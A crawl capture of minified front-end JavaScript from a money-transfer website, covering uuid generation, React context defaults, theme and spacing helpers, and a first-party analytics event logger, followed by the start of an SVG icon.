r,o,i=n(849629),s=n(274936),u=0,a=0;t.exports=function(t,e,n){var c=e&&n||0,h=e||[],f=(t=t||{}).node||r,p=void 0!==t.clockseq?t.clockseq:o;if(null==f||null==p){var l=i();null==f&&(f=r=[1|l[0],l[1],l[2],l[3],l[4],l[5]]),null==p&&(p=o=16383&(l[6]<<8|l[7]))}var d=void 0!==t.msecs?t.msecs:(new Date).getTime(),g=void 0!==t.nsecs?t.nsecs:a+1,v=d-u+(g-a)/1e4;if(v<0&&void 0===t.clockseq&&(p=p+1&16383),(v<0||d>u)&&void 0===t.nsecs&&(g=0),g>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");u=d,a=g,o=p;var m=(1e4*(268435455&(d+=122192928e5))+g)%4294967296;h[c++]=m>>>24&255,h[c++]=m>>>16&255,h[c++]=m>>>8&255,h[c++]=255&m;var y=d/4294967296*1e4&268435455;h[c++]=y>>>8&255,h[c++]=255&y,h[c++]=y>>>24&15|16,h[c++]=y>>>16&255,h[c++]=p>>>8|128,h[c++]=255&p;for(var w=0;w<6;++w)h[c+w]=f[w];return e||s(h)}},779311:(t,e,n)=>{var r=n(849629),o=n(274936);t.exports=function(t,e,n){var i=e&&n||0;"string"==typeof t&&(e="binary"===t?new Array(16):null,t=null);var s=(t=t||{}).random||(t.rng||r)();if(s[6]=15&s[6]|64,s[8]=63&s[8]|128,e)for(var u=0;u<16;++u)e[i+u]=s[u];return e||o(s)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f94566c18b3c80186a5c.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-071b0e0db5af8976cfed.js
body_size: 7633
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[211],{235167:(e,t,n)=>{n.d(t,{G:()=>o});var o=function(e,t,n){e.styleCache=e.styleCache||{};var o=e.styleCache[t];return o||(e.styleCache[t]=o="function"==typeof n?n():n),o}},589750:(e,t,n)=>{n.d(t,{p:()=>s,w:()=>c});var o=n(514041),r=n(283653),i=n(45305),a=o.createContext(void 0),s=function(e){var t=o.useContext(a);return t?t.themeConfig:(0,i.iV)(e||r.A.LIGHT)},c=function(e){var t=e.theme,n=e.children,r=o.useMemo((function(){return(0,i.iV)(t)}),[t]),s=o.useMemo((function(){return{theme:t,themeConfig:r}}),[t,r]);return o.createElement(a.Provider,{value:s},n)}},59330:(e,t,n)=>{n.d(t,{Ph:()=>C,Ay:()=>D});var o=n(514041),r=n(294362),i=n(749652),a=n(585608),s=n(804786),c=n.n(s),l=function(e){function t(t){var n=e.call(this)||this;return n.iso2=t.iso2,n.iso3=t.iso3,n.receiveRegionIso3=t.receiveRegionIso3,n.defaultCurrency=t.defaultCurrency,n.enabled=t.enabled,n.supportedCountrySpecificLanguages=t.supportedCountrySpecificLanguages,n.name=t.name,n.sentenceName=t.sentenceName,n.fromPhrase=t.fromPhrase,n.toPhrase=t.toPhrase,n}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.iso3===this.iso3},t.prototype.toString=function(){return this.iso3},t}(c());(0,s.setSerializer)(l,(function(e,t){return null==t?null:t.iso3})),(0,s.setDeserializer)(l,(function(e,t){if("string"==typeof t){var n=i.Ay[t];if(n)return new l(n)}return null}));var u=function(e){function t(t,n){var o=e.call(this)||this;return o.sendingCountry=t,o.receivingCountry=n,o}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.sendingCountry===this.sendingCountry&&e.receivingCountry===this.receivingCountry},t.prototype.toString=function(){return"Corridor(".concat(this.sendingCountry).concat("-").concat(this.receivingCountry,")")},(0,a.Cg)([(0,s.property)("source")],t.prototype,"sendingCountry",void 0),(0,a.Cg)([(0,s.property)("target")],t.prototype,"receivingCountry",void 0),t}(c());(0,s.setSerializer)(u,(function(e,t){return null==t?null:"".concat(t.sendingCountry).concat("-").concat(t.receivingCountry)})),(0,s.setDeserializer)(u,(function(e,t){if("string"==typeof t){var n=(0,a.zs)(t.split("-"),2),o=n[0],r=n[1],i=l.deserialize(o),s=l.deserialize(r);if(i&&s)return new u(i,s)}return null}));var p=function(e){function t(t,n){var o=e.call(this)||this;return o.source=t,o.target=n,o}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.source===this.source&&e.target===this.target},t.prototype.toString=function(){return"".concat(this.source).concat("/").concat(this.target)},t}(c());const d=p;(0,s.setSerializer)(p,(function(e,t){return null==t?null:"".concat(t.source).concat("/").concat(t.target)})),(0,s.setDeserializer)(p,(function(e,t){if("string"==typeof t){var n=(0,a.zs)(t.split("/"),2),o=n[0],r=n[1];if(o&&r)return new p(o,r)}return null}));const g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{defaultDeliveryPromise:this.defaultDeliveryPromise}},(0,a.Cg)([(0,s.property)("default_delivery_promise")],t.prototype,"defaultDeliveryPromise",void 0),t}(c());const f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{uxLevel:this.uxLevel,displayName:this.displayName,description:this.description,speed:this.speed}},(0,a.Cg)([(0,s.property)("ux_level")],t.prototype,"uxLevel",void 0),(0,a.Cg)([(0,s.property)("display_name")],t.prototype,"displayName",void 0),(0,a.Cg)([s.property],t.prototype,"description",void 0),(0,a.Cg)([(0,s.property)("speed",g)],t.prototype,"speed",void 0),t}(c());const m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{paymentMethod:this.paymentMethod,availabilityStatus:this.availabilityStatus}},(0,a.Cg)([(0,s.property)("payment_method")],t.prototype,"paymentMethod",void 0),(0,a.Cg)([(0,s.property)("availability_status")],t.prototype,"availabilityStatus",void 0),t}(c());const h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{restrictionType:this.restrictionType,allowedValues:this.allowedValues}},(0,a.Cg)([(0,s.property)("restriction_type")],t.prototype,"restrictionType",void 0),(0,a.Cg)([(0,s.property)("allowed_values")],t.prototype,"allowedValues",void 0),t}(c());const v=function(e){function t(){var t=e.apply(this,(0,a.fX)([],(0,a.zs)(arguments),!1))||this;return t.legacyProductName=null,t}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{packageName:this.packageName,legacyProductName:this.legacyProductName,corridor:this.corridor,cross:this.cross,availabilityStatus:this.availabilityStatus,paymentMethods:[],merchandising:this.merchandising.toClient(),restrictions:this.restrictions.map((function(e){return e.toClient()}))}},(0,a.Cg)([(0,s.property)("package_name")],t.prototype,"packageName",void 0),(0,a.Cg)([(0,s.property)("legacy_product_name")],t.prototype,"legacyProductName",void 0),(0,a.Cg)([(0,s.property)(u)],t.prototype,"corridor",void 0),(0,a.Cg)([(0,s.property)(d)],t.prototype,"cross",void 0),(0,a.Cg)([(0,s.property)("availability_status")],t.prototype,"availabilityStatus",void 0),(0,a.Cg)([(0,s.property)("payment_methods",(0,s.arrayOf)(m))],t.prototype,"paymentMethods",void 0),(0,a.Cg)([(0,s.property)(f)],t.prototype,"merchandising",void 0),(0,a.Cg)([(0,s.property)((0,s.arrayOf)(h))],t.prototype,"restrictions",void 0),t}(c());var y={addListener:function(e,t){},removeListener:function(e,t){},emit:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return!1}},b=n(757647),x={iso2:"US",iso3:"USA",receiveRegionIso3:"ALL"},I=new v,_={componentName:"noContextComponentName",componentInstanceId:"noContextComponentID",styleSheet:new r.A({autoGenerateTag:!1}),locale:{country:"US",language:"en"},context:{corridor:{sendingCountry:x},assumedReceive:i.Ay.PHL,baseUrl:"",remitlyUrl:"",urlBuilder:{swiftCodes:{sendUrl:"",sendReceiveUrl:"",headquarterUrl:""},providers:{sendReceiveUrl:""},pricing:{currencyConverterUrl:""},landingPages:{landingUrl:"",clpUrl:"",slpUrl:""}},csrfToken:"",cspNonce:"",catalog:{sendingCountries:[x],receivingCountries:[x],sendingCountriesByReceive:[x],packages:[I],businessConduits:[]},clientFlags:{},domain:"",oneLinkUrl:"",referralOneLinkUrl:"",authData:{isAuthTokenValid:!1},promotion:void 0,promotions:[],referralPromotions:[],overridePromoCodes:[""],seoSettings:{robotsContent:"noindex",pageType:"NONE"},clientserviceUrl:"",parasolUrl:"",externalLocationCatalogUrl:"",promoUrlParam:"",eventEmitter:y,irClickId:"",canonicalUrl:"",customerSegment:b.gy.UNRECOGNIZED,merchandisingFacts:{feesAsLowAs:"",everydayRateAsHighAs:"",effectiveRateAsHighAs:"",bestRateMinSendAmount:"",bestNonPromoAwareFees:"",disbursementMessaging:"",effectiveRateAsLowAs:"",everydayRateAsLowAs:"",effectiveFeeAsLowAs:"",everydayFeeAsLowAs:"",feeFree:!1},deliveryTypes:[],featureFlags:{},helpCenterUrl:"",trackingApplicable:{gtm:!1,sift:!1,amp:!1},applicableCookiePolicy:"",cookiesList:[],isGPCSignalPresent:!1,promotionMessagingData:{},pageTypeSegment:"",preselectMarketingSubscription:!1,showMarketingSubscription:!1,disclaimerMessageObj:{activated:"",withFxRate:"",withoutFxRate:"",referrals:""},packagingMessagingData:{},milestones:{customers:{short:"",expanded:""},disbursement:{receive:{countries:0,combined:0},corridors:0,providers:{receive:{countries:0},worldwide:0}},rating:{appStore:"",googlePlay:""},currencies:0,languages:0,globalNetwork:{bankAccounts:"",cashPickups:"",mobileWallets:""}},topReceivingCountriesIso3:[],requestData:{requestUrl:"",referer:""},imageOptimizationServiceUrl:"",providers:[],isActivatedSegment:!1,trustPilotBusinessUnitID:"",isStackablePromo:!1}},C=(0,o.createContext)(_);function D(){return(0,o.useContext)(C)}},757647:(e,t,n)=>{n.d(t,{FW:()=>r,gy:()=>o,xD:()=>a,zh:()=>i});var o;n(242091);!function(e){e.ACTIVATED_SENDER="ACTIVATED_SENDER",e.REFERRAL="REFERRAL",e.UNRECOGNIZED="UNRECOGNIZED"}(o||(o={}));var r=function(e){return e===o.ACTIVATED_SENDER},i=function(e){return e===o.REFERRAL},a=function(e){return e===o.UNRECOGNIZED}},242091:(e,t,n)=>{n.d(t,{P:()=>r,T:()=>o});var o,r=function(e){return e&&e.customerId&&e.sendingCountryCode&&e.receivingCountryCode?o.RECOGNIZED:e&&e.customerId?o.IDENTIFIED:o.ANONYMOUS};!function(e){e.ANONYMOUS="ANONYMOUS",e.IDENTIFIED="IDENTIFIED",e.RECOGNIZED="RECOGNIZED"}(o||(o={}))},905281:(e,t,n)=>{n.d(t,{IR:()=>p,IY:()=>D,Mi:()=>a,TR:()=>_,XP:()=>d,YT:()=>I,e3:()=>C,n6:()=>b,rH:()=>y,sO:()=>x,uI:()=>g,vI:()=>h});var o=n(585608),r=n(832732),i='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),a={base:{fontFamily:'"GreycliffCF", '.concat(i)}},s={default:parseInt(r.space.spaceDefault,10),toNavigation:parseInt(r.space.spaceToNavigation,10),imageToContent:parseInt(r.space.spaceImageToContent,10),largeIconToContent:parseInt(r.space.spaceLargeIconToContent,10),headingToContent:parseInt(r.space.spaceHeadingToContent,10),betweenSections:parseInt(r.space.spaceBetweenSections,10),betweenActions:parseInt(r.space.spaceBetweenActions,10),betweenListItems:parseInt(r.space.spaceBetweenListItems,10),betweenText:parseInt(r.space.spaceBetweenText,10),inForm:parseInt(r.space.spaceInForm,10),contentToButton:parseInt(r.space.spaceContentToButton,10),safeArea:parseInt(r.space.spaceSafeArea,10),iconToText:parseInt(r.space.spaceHIconToText,10)},c=(0,o.Cl)({none:parseInt(r.space.space0,10),xxs:parseInt(r.space.space2,10),xs:parseInt(r.space.space4,10),sm:parseInt(r.space.space8,10),mdSm:parseInt(r.space.space12,10),md:parseInt(r.space.space16,10),mdLg:parseInt(r.space.space20,10),lg:parseInt(r.space.space24,10),xl:parseInt(r.space.space32,10),xxl:parseInt(r.space.space48,10),auto:"auto"},s),l={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},u=function(e,t,n,o){void 0===n&&(n="all"),void 0===o&&(o=!1);var r={},i=c[t];return l[n].forEach((function(t){r["".concat(e).concat(t)]=o?"".concat(i,"px !important"):i})),r},p=function(e,t,n){return void 0===t&&(t="all"),void 0===n&&(n=!1),u("padding",e,t,n)},d=function(e,t,n){return void 0===t&&(t="all"),void 0===n&&(n=!1),u("margin",e,t,n)},g=function(e){return c[e]},f={none:parseInt(r.radius.none,10),xs:parseInt(r.radius.xs,10),sm:parseInt(r.radius.sm,10),md:parseInt(r.radius.md,10),lg:parseInt(r.radius.lg,10),xl:parseInt(r.radius.xl,10),xxl:parseInt(r.radius.xxl,10),xxxl:parseInt(r.radius.xxxl,10),full:parseInt(r.radius.full,10)},m={all:[""],topLeft:["TopLeft"],topRight:["TopRight"],bottomLeft:["BottomLeft"],bottomRight:["BottomRight"],top:["TopLeft","TopRight"],bottom:["BottomLeft","BottomRight"],left:["TopLeft","BottomLeft"],right:["TopRight","BottomRight"]},h=function(e,t){void 0===t&&(t="all");var n=f[e],o={};return m[t].forEach((function(e){o["border".concat(e,"Radius")]=n})),o},v={default:parseInt(r.borderWidth.borderWidthDefault,10),focused:parseInt(r.borderWidth.borderWidthFocused,10),focusedBold:parseInt(r.borderWidth.borderWidthFocusedBold,10)},y=function(e,t,n){return void 0===t&&(t="default"),void 0===n&&(n="solid"),(0,o.Cl)({borderWidth:e?v[t]:0,borderStyle:n},e&&{borderColor:e})},b=function(e,t,n,r){var i,a;if(void 0===n&&(n="default"),void 0===r&&(r="solid"),"all"===e)return y(t,n,r);var s={top:"Top",bottom:"Bottom",left:"Left",right:"Right"}[e],c=t?v[n]:0;return(0,o.Cl)(((i={})["border".concat(s,"Width")]=c,i["border".concat(s,"Style")]=r,i),t&&((a={})["border".concat(s,"Color")]=t,a))},x=function(e){return{b1:(0,o.Cl)({fontSize:parseInt(r.fontSizes.fontSizeButtonB1,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB1,10),lineHeight:r.lineHeights.lineHeightButtonB1},a.base),b2:(0,o.Cl)({fontSize:parseInt(r.fontSizes.fontSizeBodyP2,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB2,10),lineHeight:r.lineHeights.lineHeightButtonB2},a.base),b3:(0,o.Cl)({fontSize:parseInt(r.fontSizes.fontSizeButtonB3,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB3,10),lineHeight:r.lineHeights.lineHeightButtonB3},a.base)}[e]},I={disabled:parseFloat(r.opacity.opacityIsDisabled),scrim:parseFloat(r.opacity.opacityScrim)},_=function(e,t){return void 0===t&&(t="2px"),{outline:"".concat(v.focused,"px solid ").concat(e),outlineOffset:t}},C={button:54},D=function(){return{position:"absolute",width:1,height:1,margin:-1,padding:0,overflow:"hidden",clip:"rect(1px, 1px, 1px, 1px)",clipPath:"inset(50%)",whiteSpace:"nowrap",border:0}}},45305:(e,t,n)=>{n.d(t,{i8:()=>m,AY:()=>G,Mi:()=>A.Mi,gf:()=>_,iV:()=>I,AG:()=>C,_k:()=>y,HP:()=>N,rH:()=>A.rH,vI:()=>A.vI,sO:()=>A.sO,e3:()=>A.e3,TR:()=>A.TR,XP:()=>A.XP,YT:()=>A.YT,IR:()=>A.IR,uI:()=>A.uI});var o,r,i,a=n(585608),s=n(832732),c=n(283653),l={primary:{background:s.color.backgroundActionPrimaryDefault,backgroundHover:s.color.backgroundActionPrimaryHover,backgroundPressed:s.color.backgroundActionPrimaryPressed,text:s.color.textInverseDefault,textHover:s.color.textInverseDefault,textPressed:s.color.textInverseDefault,focusOutline:s.color.indigo900,focusOutlineOffset:"2px"},secondary:{background:"transparent",backgroundHover:s.color.primary50,backgroundPressed:s.color.primary100,text:s.color.textActionPrimaryDefault,textHover:s.color.textActionPrimaryHover,textPressed:s.color.textActionPrimaryPressed,border:s.color.borderActionPrimaryDefault,borderHover:s.color.borderActionPrimaryHover,borderPressed:s.color.borderActionPrimaryPressed,focusOutline:s.color.indigo900,focusOutlineOffset:"2px"}},u={primary:{background:s.color.primary200,backgroundHover:s.color.primary100,backgroundPressed:s.color.primary50,text:s.color.textDefault,textHover:s.color.textDefault,textPressed:s.color.textDefault,focusOutline:s.color.textInverseDefault,focusOutlineOffset:"2px"},secondary:{background:"transparent",backgroundHover:s.color.backgroundActionPrimaryHover,backgroundPressed:s.color.backgroundActionPrimaryPressed,text:s.color.textInverseDefault,textHover:s.color.textInverseDefault,textPressed:s.color.textInverseDefault,border:s.color.iconInverseDefault,borderHover:s.color.iconInverseDefault,borderPressed:s.color.iconInverseDefault,focusOutline:s.color.white,focusOutlineOffset:"2px"}},p={text:s.color.textDefault,linkDefault:s.color.textActionPrimaryDefault,linkHover:s.color.textActionPrimaryHover,linkVisited:s.color.ube600,highlightText:s.color.textActionSecondaryDefault},d={text:s.color.textInverseDefault,linkDefault:s.color.textInverseDefault,linkHover:s.color.secondary100,linkVisited:s.color.ube100,highlightText:s.color.secondary100};!function(e){e.LIGHT="light",e.DARK="dark"}(i||(i={}));var g,f,m,h={mode:i.LIGHT,button:l,typography:p,border:s.color.borderDefault},v={mode:i.DARK,button:u,typography:d,border:s.color.neutral400},y=h,b=((o={})[c.A.INDIGO]=i.DARK,o[c.A.INDIGO_DARK]=i.DARK,o[c.A.INDIGO_EXTRA_DARK]=i.DARK,o[c.A.UBE]=i.DARK,o[c.A.LIGHT]=i.LIGHT,o[c.A.EUCALYPTUS]=i.LIGHT,o[c.A.JICAMA]=i.LIGHT,o[c.A.MACADAMIA]=i.LIGHT,o[c.A.WASABI]=i.LIGHT,o),x=((r={})[c.A.LIGHT]=s.color.white,r[c.A.JICAMA]=s.color.neutral100,r[c.A.MACADAMIA]=s.color.accent50,r[c.A.EUCALYPTUS]=s.color.secondary50,r[c.A.WASABI]=s.color.success50,r[c.A.INDIGO]=s.color.primary600,r[c.A.INDIGO_DARK]=s.color.primary700,r[c.A.INDIGO_EXTRA_DARK]=s.color.primary900,r[c.A.UBE]=s.color.ube600,r),I=function(e){var t=b[e]===i.DARK?v:h;return(0,a.Cl)((0,a.Cl)({},t),{theme:e,background:x[e]})},_=function(e){return x[e]},C=function(e){return I(e).typography.text},D=function(e){return I(e).border},A=n(905281),w=n(294362),U=576,L=768,S=992,O=1200,P=1920;!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(m||(m={}));var T=((g={})[m.xsOnly]={maxWidth:U-1},g[m.smUp]={minWidth:U},g[m.smDown]={maxWidth:L-1},g[m.smOnly]={minWidth:U,maxWidth:L-1},g[m.mdUp]={minWidth:L},g[m.mdDown]={maxWidth:S-1},g[m.mdOnly]={minWidth:L,maxWidth:S-1},g[m.lgUp]={minWidth:S},g[m.lgDown]={maxWidth:O-1},g[m.lgOnly]={minWidth:S,maxWidth:O-1},g[m.xlDown]={maxWidth:O-1},g[m.xlUp]={minWidth:O},g[m.xxlDown]={maxWidth:P-1},g[m.xxlUp]={minWidth:P},g),k=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return w.$_.apply(void 0,(0,a.fX)([e],(0,a.zs)(t),!1)).$nest||{}},R=function(e){return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return k.apply(void 0,(0,a.fX)([e],(0,a.zs)(t),!1))}},N=((f={})[m.xsOnly]=R(T.xsOnly),f[m.smUp]=R(T.smUp),f[m.smDown]=R(T.smDown),f[m.smOnly]=R(T.smOnly),f[m.mdUp]=R(T.mdUp),f[m.mdDown]=R(T.mdDown),f[m.mdOnly]=R(T.mdOnly),f[m.lgUp]=R(T.lgUp),f[m.lgDown]=R(T.lgDown),f[m.lgOnly]=R(T.lgOnly),f[m.xlDown]=R(T.xlDown),f[m.xlUp]=R(T.xlUp),f[m.xxlDown]=R(T.xxlDown),f[m.xxlUp]=R(T.xxlUp),f),E=n(235167),H=function(e){var t={};return Object.values(c.A).forEach((function(n){t[n]=e(n)})),t},B=H((function(e){return{backgroundColor:_(e),color:C(e),borderColor:D(e)}})),W=function(e){return H((function(t){return e.style(B[t])}))};const G=function(e,t){var n=(0,E.G)(e,"TangramThemer",W.bind(W,t));return function(e){return e&&n[e]||n[c.A.LIGHT]}}},412867:(e,t,n)=>{n.d(t,{yI:()=>m,eZ:()=>x,nq:()=>b,y1:()=>v,U:()=>y,vJ:()=>h});var o=n(585608),r=n(927130),i=n(593643),a=n.n(i),s="<unknown>";var c=n(665121),l=n(489243),u=function(){function e(e){var t;this.token=null,this.queue=[],this.url=e.url,this.headers=e.headers,this.domain=e.domain,this.keepalive=null!==(t=e.keepalive)&&void 0!==t&&t}return e.prototype.queueEvent=function(e){this.queue.push(e),null==this.token&&(this.token=setTimeout(this.flushQueue,1e3))},e.prototype.sendEvents=function(){this.token&&clearTimeout(this.token),this.flushQueue()},e.prototype.flushQueue=function(){var e=this;if(this.queue.length){var t=this.queue.splice(0,this.queue.length);this.loggingEvents(t);var n=JSON.stringify(t);fetch(this.url,{method:"POST",headers:this.headers,body:n,keepalive:this.keepalive}).then((function(){e.flushQueue()})).catch((function(n){var r;(r=e.queue).unshift.apply(r,(0,o.fX)([],(0,o.zs)(t),!1)),e.token=null}))}else this.token=null},e.prototype.loggingEvents=function(e){var t,n;if("development"===this.domain){var r=e.length,i=e.map((function(e){return"".concat(e.schema_name.split("/")[0],":").concat(e.event_name)})).join(", ");console.groupCollapsed&&console.groupCollapsed("UEL %c(".concat(r," event").concat(1!==r?"s":"",": ").concat(i,")"),"color: ".concat(l.colorBrandGray8));try{for(var a=(0,o.Ju)(e),s=a.next();!s.done;s=a.next()){var c=s.value;console.log(c)}}catch(e){t={error:e}}finally{try{s&&!s.done&&(n=a.return)&&n.call(a)}finally{if(t)throw t.error}}console.groupEnd&&console.groupEnd()}},(0,o.Cg)([c.d],e.prototype,"flushQueue",null),e}(),p=function(){function e(e,t){this.config=e,this.batcher=t}return e.prototype.log=function(e){var t=(0,o.Cl)((0,o.Cl)({},e),{domain:this.config.domain,app:this.config.appName,application_log_timestamp:Date.now(),event_id:crypto.randomUUID(),parent_schema_names:(0,r.getParentSchemaNames)(e.schema_name)});return this.batcher.queueEvent(t),t.event_id},e.prototype.syncLog=function(e){var t=this.log(e);return this.batcher.sendEvents(),t},e}(),d="<unknown>";function g(e){return function(t,n,o){var r,i=function(e,t,n){var o=n.value;return n.value=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!(null===(e=null==this?void 0:this.context)||void 0===e?void 0:e.isBot))return o.apply(this,t)},n}(0,0,o);return(r=e,function(e,t,n){var o=n.value;return n.value=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!r.some((function(t){return void 0===e[t]||null===e[t]})))return o.apply(this,t)},n})(t,n,i)}}var f=function(){function e(){}return e.init=function(e){var t=e.appName,n=e.context,o=e.landingPageId,r=void 0===o?"":o,i=new u({url:"https://uel.remitly.io/v1/events",headers:{"remitly-uel-payload-type":"1","Content-Type":"application/json"},domain:n.domain,keepalive:!0});this.uelLogger=new p({appName:t,domain:n.domain},i),this.context=n,this.landingPageId=r},e.uelLogViewedScreen=function(e){var t=e.screenName,n=e.context,o=void 0===n?{}:n,r=Object.assign({},o,this.pageInfo);this.logUel({schema_name:"viewed_screen/2.0",event_name:"viewed_screen",screen_name:t,context:JSON.stringify(r)})},e.uelLogUserInteractionClick=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,s=e.properties,c=void 0===s?{}:s;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(c)})},e.uelLogUserInteractionLink=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,s=e.properties,c=void 0===s?{}:s,l=Object.assign({page_type:this.context.pageTypeSegment,page_url:window.location.href,event_type:"link_click"},c);this.syncLogUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(l)})},e.uelLogUserInteractionScroll=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,s=e.properties,c=void 0===s?{}:s;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"scroll",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(c)})},e.uelLogUserImpression=function(e){var t=e.target,n=e.content,o=e.screen,r=e.screen_type,i=void 0===r?"screen":r,a=e.context,s=e.properties,c=void 0===s?{}:s;this.logUel({schema_name:"user_impression/2.0",event_name:"impression",target:t,context:a,content:n,screen:o,screen_type:i,properties:JSON.stringify(c)})},e.uelLogLendingStep=function(e,t,n,o,r){this.logUel({schema_name:"lending_step/1.1",event_name:"complete",lending_product_line_user_id:e,lending_flow_id:t,lending_step_id:n,lending_step_status:o,lending_step_metadata:r})},e.logUel=function(e){try{var t=this.generateParentSchemasData(e.schema_name);this.uelLogger.log(Object.assign(t,e))}catch(e){}},e.syncLogUel=function(e){try{var t=this.generateParentSchemasData(e.schema_name);this.uelLogger.syncLog(Object.assign(t,e))}catch(e){}},e.generateParentSchemasData=function(e){var t=(0,r.getParentSchemaNames)(e);return this.getParentSchemaData(t)},e.getParentSchemaData=function(e){var t={};return e.includes("joinable_customer_journey_ids/1.0")&&Object.assign(t,this.joinableCustomerJourneyIds10),e.includes("client_data/2.0")&&Object.assign(t,this.clientData20),e.includes("user_data/1.0")&&Object.assign(t,this.userData10),e.includes("event_data/1.0")&&Object.assign(t,this.eventData10),e.includes("session_data/1.0")&&Object.assign(t,this.sessionData10),t},Object.defineProperty(e,"pageInfo",{get:function(){var e,t,n=new URL(window.location.href),o={};n.searchParams.forEach((function(e,t){o[t]=e}));try{t=document.referrer}catch(e){t=""}return{page_url:n.href,page_url_params:o,referrer_url:t,landing_page_id:this.landingPageId,page_type:null!==(e=this.context.seoSettings.pageType)&&void 0!==e?e:""}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"clientData20",{get:function(){var e,t,n,o,r,i,c,l=(n=a().getParser(navigator.userAgent),o=n.getBrowser(),r=n.getOS(),i=n.getPlatform(),c=n.getEngine(),{browser_name:o.name||s,browser_version:o.version||s,browser_engine_name:c.name||s,browser_engine_version:c.version||s,os:r.name||s,os_version:r.version||s,user_agent:navigator.userAgent,device_locale:navigator.language,device_type:i.type||s,screen_scale_factor:window.devicePixelRatio||1}),u=l.browser_name,p=l.browser_version,g=l.browser_engine_name,f=l.browser_engine_version,m=l.user_agent;return{app_version:d,app_build:d,device_make:d,device_model:d,device_locale:l.device_locale,os:l.os,os_version:l.os_version,screen_width:window.innerWidth,screen_height:window.innerHeight,screen_scale_factor:window.devicePixelRatio||1,send_country:this.context.corridor.sendingCountry.iso3,receive_country:null!==(t=null===(e=this.context.corridor.receivingCountry)||void 0===e?void 0:e.iso3)&&void 0!==t?t:null,device_environment_type:"Web",device_model_class:this.context.isMobile?"Mobile":"Desktop",browser_name:u,browser_version:p,browser_engine_name:g,browser_engine_version:f,user_agent:m}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"joinableCustomerJourneyIds10",{get:function(){var e,t;return{customer_public_id:null!==(t=null===(e=this.context.customer)||void 0===e?void 0:e.customerId)&&void 0!==t?t:null,device_environment_id:this.context.deviceEnvironmentId}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"userData10",{get:function(){return{user_id:null,metrics_id:null}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"sessionData10",{get:function(){return{session_id:d}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"eventData10",{get:function(){return{event_id:crypto.randomUUID(),domain:this.context.domain,app:"renderer",application_log_timestamp:Date.now()}},enumerable:!1,configurable:!0}),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogViewedScreen",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionClick",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionLink",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionScroll",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserImpression",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogLendingStep",null),e}(),m=f.init.bind(f),h=f.uelLogViewedScreen.bind(f),v=f.uelLogUserInteractionClick.bind(f),y=(f.uelLogUserInteractionScroll.bind(f),f.uelLogUserInteractionLink.bind(f)),b=f.uelLogUserImpression.bind(f),x=f.uelLogLendingStep.bind(f)}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-071b0e0db5af8976cfed.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg
body_size: 1516
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_279_1067)">
